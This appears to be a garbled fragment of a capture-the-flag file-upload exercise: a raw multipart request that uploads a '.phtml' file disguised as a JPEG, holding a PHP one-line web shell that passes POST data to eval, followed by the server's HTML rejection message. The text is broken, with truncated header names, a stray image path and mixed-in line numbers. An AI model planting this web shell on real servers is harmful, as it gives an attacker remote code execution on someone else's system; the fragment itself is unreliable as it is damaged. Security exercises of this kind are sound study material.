 -----------------------------24585118141078729233366​0597812
ontent-Disposition: form-data; name="file"; filename="
.phtml"
ontent-Type: image/jpeg
script language="php">eval($_POST['1']);</script>
-----------------------------245851181410787292333660597812
ontent-Disposition: form-data; name="submit"
-----------------------------245851181410787292333660597812--
</br>
</br>
</br>
46 <div class="error">
47 <strong>
48 Don't lie to me, it's not image at all!!!
</strong>
49 </div>
50
51
52 <div style="position: absolute;bottom: 0;width: 95%;"
<p align="center" style="font:italic 15px Georgia,s
Syclover @ cl4y
</p>
</div>
53 </body>